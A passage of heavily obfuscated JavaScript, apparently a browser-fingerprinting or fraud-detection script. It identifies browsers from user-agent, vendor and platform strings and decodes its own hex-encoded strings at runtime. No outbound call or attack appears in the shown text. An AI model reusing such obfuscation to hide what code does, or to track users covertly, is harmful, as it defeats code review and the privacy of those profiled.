break;case 1:default:td_zz=td_6D+((typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51)!=="undefined"&&typeof(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f)!=="undefined")?(td_4d.tdz_298391002bb848c1ba16ad7c80312c51.td_f(1107,10)):null)+td_4d.td_1f(td_a0,td_2W);
break;}td_2x(td_zz,document);}if(td_k>=Math.ceil(td_Qa/td_it)){return;}if(td_bk<td_HP.length){td_pL=setTimeout(td_eO,td_it);}else{this.isDone=true;}}}var td_2h=new td_I(td_N);var td_1W=new td_I(td_V);td_4d.tdz_60536e55116543c68efbf4554bcae2e8=new td_4d.td_5Q("\x36\x30\x35\x33\x36\x65\x35\x35\x31\x31\x36\x35\x34\x33\x63\x36\x38\x65\x66\x62\x66\x34\x35\x35\x34\x62\x63\x61\x65\x32\x65\x38\x34\x33\x34\x33\x35\x30\x31\x33\x34\x35\x31\x31\x34\x37\x35\x63\x35\x32\x34\x35");
var td_4d=td_4d||{};function td_3X(td_Qg){((typeof(td_4d.tdz_60536e55116543c68efbf4554bcae2e8)!=="undefined"&&typeof(td_4d.tdz_60536e55116543c68efbf4554bcae2e8.td_f)!=="undefined")?(td_4d.tdz_60536e55116543c68efbf4554bcae2e8.td_f(0,10)):null);
if(typeof td_Qg===[][[]]+""||td_Qg===null||td_Qg.length!==2){return null;}var td_n0=1;var td_jR=250;var td_Ar=4000;var td_a4=0;var td_wK=1;var td_vu=10;var td_t1=td_Qg[td_a4];var td_F2=td_Qg[td_wK];td_t1=(td_t1===null||td_jR>td_t1)?td_jR:td_t1;
var td_wD=0;var td_Z4=1;var td_no=2;var td_HH=4;var td_jt=0;var td_wV=null;var td_ih=250;var td_ww=null;function td_Wf(){var td_ZJ=Number.NaN;var td_B9=td_vu;while(isNaN(td_ZJ)&&--td_B9>0){td_ZJ=td_a();
}if(0>=td_B9){return 0;}return td_ZJ;}var td_ZI=td_Wf();function td_eC(){return td_Wf()-td_ZI;}function td_Mr(td_Wq,td_l0){if(td_ww===null){return;}td_ww();td_wV=setTimeout(td_l0,td_Wq);td_F2(td_wV);}function td_zN(){td_ih=(td_ih>=td_Ar)?td_Ar:td_ih*2;
td_Mr(td_ih,td_zN);}function td_Jo(){var td_m4=td_eC();if(2000>td_m4){td_Mr(250,td_Jo);return;}if(22000>td_m4){td_Mr(2000,td_Jo);return;}if(120000>td_m4){td_Mr(10000,td_Jo);return;}if(480000>td_m4){td_Mr(45000,td_Jo);
return;}td_Mr(60000,td_Jo);}function td_Ck(){var td_Sd=td_eC();if(2000>td_Sd){td_Mr(250,td_Ck);return;}if(7000>td_Sd){td_Mr(500,td_Ck);return;}if(22000>td_Sd){td_Mr(1000,td_Ck);return;}if(120000>td_Sd){td_Mr(3000,td_Ck);
return;}td_Mr(10000,td_Ck);}function td_Mz(td_bw){if(typeof td_bw===[][[]]+""||td_bw===null||td_bw===""){return null;}td_ww=td_bw;switch(td_jt){case td_Z4:td_wV=setTimeout(td_zN,td_ih);break;case td_no:td_wV=setTimeout(td_Jo,td_ih);
break;case td_HH:td_wV=setTimeout(td_Ck,td_ih);break;case td_wD:default:td_wV=setInterval(td_bw,td_t1);}return td_wV;}if(typeof td_2p!==[][[]]+""&&td_2p!==null&&td_2p!==0){var td_kv=(td_2p&td_Z4)===td_Z4;
var td_U9=(td_2p&td_no)===td_no;var td_Wn=(td_2p&td_HH)===td_HH;td_jt=td_kv?td_Z4:td_wD;td_jt=td_U9?td_no:td_jt;td_jt=td_Wn?td_HH:td_jt;}return[td_jt,td_Mz];}td_4d.tdz_651aa393c9a646ff8079f8180484e8b0=new td_4d.td_5Q("\x36\x35\x31\x61\x61\x33\x39\x33\x63\x39\x61\x36\x34\x36\x66\x66\x38\x30\x37\x39\x66\x38\x31\x38\x30\x34\x38\x34\x65\x38\x62\x30\x31\x36\x37\x61\x36\x31\x33\x33\x34\x65\x31\x33\x37\x36\x36\x33\x33\x31\x37\x36\x31\x31\x35\x33\x34\x36\x35\x37\x34\x36\x32\x39\x36\x38\x36\x34\x31\x38\x31\x39\x32\x39\x36\x38\x36\x35\x37\x37\x34\x30\x35\x31\x34\x61\x35\x35\x34\x35\x36\x63\x30\x64\x34\x35\x35\x35\x35\x64\x37\x65\x31\x31\x30\x34\x34\x31\x35\x38\x31\x33\x32\x65\x35\x30\x30\x66\x35\x66\x37\x31\x35\x32\x30\x31\x30\x33\x31\x37\x37\x35\x35\x33\x35\x65\x30\x33\x37\x64\x35\x35\x35\x66\x31\x66\x37\x31\x35\x63\x35\x33\x32\x30\x35\x63\x30\x35\x37\x31\x31\x39\x37\x30\x35\x35\x30\x36\x32\x30\x37\x36\x35\x64\x35\x34\x30\x61\x37\x36\x33\x32\x31\x39\x37\x31\x35\x32\x30\x31\x30\x66\x37\x37\x36\x33\x36\x65\x35\x38\x32\x34\x34\x61\x35\x65\x34\x66\x34\x33\x35\x31\x34\x61\x36\x64\x30\x34\x35\x36\x30\x36\x35\x35\x34\x65\x36\x36\x35\x30\x30\x63\x31\x32\x34\x36\x35\x37\x35\x34\x32\x31\x34\x62\x30\x65\x34\x31\x34\x37\x35\x33\x31\x34\x33\x33\x37\x62\x37\x32\x34\x35\x35\x36\x31\x31\x34\x62\x35\x34\x34\x61\x36\x35\x37\x37\x37\x35\x35\x62\x30\x37\x35\x31\x30\x65\x35\x35\x36\x36\x34\x30\x35\x37\x30\x37\x30\x38\x35\x64\x37\x61\x35\x62\x31\x31\x35\x36\x30\x63\x35\x33\x37\x62\x35\x62\x30\x38\x30\x66\x36\x66\x35\x35\x35\x35\x37\x36\x30\x62\x35\x36\x35\x38\x36\x66\x35\x35\x35\x36\x31\x37\x37\x32\x31\x64\x35\x31\x32\x64\x36\x33\x37\x30\x35\x63\x34\x33\x30\x34\x30\x37\x35\x63\x34\x31\x37\x30\x31\x31\x35\x30\x32\x65\x36\x35\x36\x63\x35\x66\x30\x37\x30\x39\x37\x35\x35\x39\x31\x38\x37\x34\x30\x66\x34\x64\x35\x38\x37\x61\x34\x32\x35\x62\x34\x66\x34\x37\x30\x30\x34\x61\x32\x33\x34\x30\x34\x36\x35\x39\x35\x34\x33\x32\x30\x30\x35\x35\x35\x38\x34\x31\x30\x61\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x35\x31\x37\x33\x35\x36\x35\x62\x32\x64\x37\x63\x37\x34\x37\x33\x35\x66\x35\x61\x34\x39\x34\x31\x30\x30\x34\x61\x30\x64\x34\x32\x37\x35\x35\x34\x35\x63\x30\x38\x30\x66\x35\x63\x37\x37\x35\x36\x31\x37\x34\x61\x30\x32\x35\x37\x34\x34\x35\x33\x32\x62\x33\x35\x37\x31\x37\x35\x37\x32\x34\x31\x31\x36\x35\x34\x35\x65\x34\x61\x35\x35\x34\x36\x37\x31\x37\x31\x32\x38\x35\x37\x30\x30\x35\x39\x35\x61\x35\x30\x36\x35\x31\x33\x30\x38\x35\x37\x35\x63\x35\x64\x31\x37\x34\x62\x31\x37\x37\x31\x35\x31\x35\x35\x30\x64\x30\x39\x37\x35\x35\x66\x34\x64\x35\x30\x30\x61\x35\x34\x35\x30\x36\x66\x35\x39\x35\x61\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x37\x38\x35\x30\x30\x32\x33\x36\x35\x61\x35\x37\x35\x37\x30\x63\x34\x65\x31\x32\x31\x36\x36\x34\x35\x65\x30\x39\x30\x38\x35\x64\x37\x31\x35\x39\x35\x64\x31\x34\x35\x37\x35\x38\x35\x63\x37\x66\x34\x34\x35\x64\x35\x61\x32\x37\x36\x62\x32\x36\x36\x33\x34\x33\x35\x62\x37\x65\x33\x32\x32\x64\x35\x61\x35\x37\x34\x36\x31\x62\x31\x39\x30\x30\x34\x34\x35\x39\x37\x61\x30\x66\x30\x38\x34\x64\x34\x38\x37\x35\x35\x35\x30\x37\x35\x62\x35\x61\x37\x61\x35\x35\x34\x36\x34\x61\x34\x64\x30\x63\x36\x38\x30\x61\x35\x66\x35\x38\x35\x30\x35\x38\x33\x31\x30\x39\x35\x63\x35\x37\x35\x36\x34\x63\x35\x30\x33\x31\x35\x39\x35\x30\x35\x66\x33\x36\x30\x37\x35\x63\x37\x63\x35\x65\x35\x37\x31\x33\x34\x30\x31\x31\x35\x39\x35\x31\x34\x36\x35\x62\x35\x63\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x35\x30\x30\x33\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x65\x34\x38\x30\x39\x36\x37\x35\x65\x35\x37\x30\x32\x35\x37\x34\x36\x34\x62\x31\x30\x30\x63\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x30\x36\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x30\x35\x64\x34\x35\x31\x32\x30\x37\x36\x66\x35\x39\x35\x39\x35\x64\x30\x39\x34\x66\x34\x32\x31\x38\x36\x33\x35\x31\x34\x61\x34\x32\x30\x30\x34\x61\x34\x32\x30\x32\x30\x36\x30\x35\x30\x32\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x65\x36\x34\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x61\x30\x31\x30\x38\x30\x30\x36\x33\x35\x31\x35\x61\x30\x31\x35\x37\x31\x35\x34\x33\x31\x36\x37\x38\x37\x34\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x30\x66\x30\x63\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x31\x30\x34\x36\x66\x35\x39\x35\x61\x35\x63\x35\x62\x31\x32\x34\x62\x34\x32\x37\x65\x36\x32\x31\x35\x30\x35\x34\x66\x35\x31\x36\x34\x35\x30\x35\x64\x30\x37\x35\x36\x31\x36\x34\x35\x31\x34\x37\x35\x32\x33\x33\x31\x35\x31\x35\x65\x35\x33\x35\x36\x31\x31\x34\x62\x31\x31\x30\x62\x31\x65\x30\x35\x30\x39\x37\x39\x30\x34\x35\x62\x34\x32\x37\x66\x36\x35\x31\x35\x36\x39\x32\x63\x30\x30\x35\x30\x31\x39\x37\x63\x33\x30\x36\x65\x30\x38\x35\x38\x35\x30\x35\x39\x31\x31\x31\x35\x31\x38\x36\x30\x35\x66\x35\x36\x30\x38\x35\x64\x31\x31\x30\x65\x31\x65\x30\x34\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x36\x31\x30\x39\x30\x65\x35\x64\x35\x63\x31\x33\x35\x34\x31\x37\x35\x31\x36\x31\x35\x64\x35\x38\x30\x32\x30\x39\x34\x66\x34\x33\x31\x37\x36\x39\x30\x65\x35\x37\x35\x66\x35\x64\x31\x30\x30\x63\x31\x36\x30\x34\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x33\x31\x35\x62\x35\x36\x35\x64\x30\x36\x31\x39\x35\x39\x31\x38\x30\x35\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x36\x38\x35\x39\x35\x37\x35\x65\x35\x31\x31\x38\x30\x35\x35\x35\x31\x36\x35\x32\x34\x35\x35\x38\x35\x65\x35\x66\x30\x65\x31\x36\x35\x64\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x37\x35\x37\x37\x35\x35\x31\x35\x34\x37\x30\x30\x38\x34\x63\x35\x34\x35\x34\x36\x36\x35\x64\x34\x62\x35\x64\x30\x61\x35\x36\x32\x64\x36\x33\x35\x66\x36\x35\x35\x30\x30\x35\x34\x31\x36\x62\x31\x39\x35\x61\x32\x63\x36\x61\x34\x31\x37\x39\x36\x34\x36\x34\x30\x66\x31\x35\x31\x38\x35\x65\x35\x38\x34\x64\x34\x36\x35\x39\x31\x31\x34\x65\x35\x31\x35\x38\x35\x31\x35\x30\x34\x35\x36\x64\x33\x30\x37\x63\x35\x39\x35\x37\x35\x62\x30\x34\x30\x32\x34\x37\x36\x32\x35\x63\x30\x31\x35\x33\x30\x34\x35\x35\x34\x30\x31\x36\x33\x35\x30\x37\x35\x65\x35\x31\x34\x35\x35\x30\x33\x34\x35\x64\x35\x63\x35\x37\x34\x34\x35\x31\x37\x36\x35\x62\x31\x31\x35\x31\x30\x34\x35\x39\x35\x35\x35\x34\x34\x35\x30\x38\x30\x65\x35\x64\x36\x34\x34\x30\x30\x32\x35\x66\x30\x30\x34\x34\x35\x64\x35\x34\x31\x34\x30\x37\x34\x65\x35\x35\x30\x64\x31\x36\x34\x39\x37\x61\x34\x33\x35\x39\x34\x36\x35\x31\x35\x64\x35\x30\x30\x32\x35\x64\x35\x38\x31\x66\x31\x39\x34\x35\x34\x34\x30\x37\x30\x37\x35\x61\x35\x37\x30\x39\x34\x63\x31\x36\x30\x38\x36\x36\x35\x63\x35\x39\x30\x38\x30\x33\x31\x37\x35\x39\x36\x37\x35\x38\x30\x32\x34\x62\x34\x35\x34\x61\x35\x39\x35\x61\x35\x66\x35\x64\x33\x35\x35\x39\x30\x36\x31\x30\x36\x65\x34\x35\x35\x64\x30\x30\x31\x35\x35\x35\x35\x36\x34\x31\x30\x65\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x37\x39\x35\x65\x35\x33\x34\x62\x30\x39\x35\x31\x35\x35\x31\x38\x30\x31\x30\x63\x34\x38\x34\x63\x34\x35\x36\x62\x30\x37\x35\x37\x35\x39\x35\x30\x31\x31\x32\x37\x30\x64\x34\x36\x35\x63\x35\x64\x31\x37\x31\x39\x32\x38\x35\x35\x35\x62\x35\x38\x31\x35");
var td_4d=td_4d||{};var td_d=0;var td_t=1;var td_h=2;var td_U=3;var td_j=4;td_4d.td_0o=td_d;var td_0Y={td_5l:function(){if(typeof navigator!==[][[]]+""){this.td_J(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_J:function(td_X,td_a,td_E,td_k,td_o){this.td_z=[{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(0,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(5,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(14,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(19,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(23,11)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(44,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(53,4)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(57,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(60,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(65,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(69,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(76,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(147,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(190,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{prop:td_o,identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(212,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(215,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a6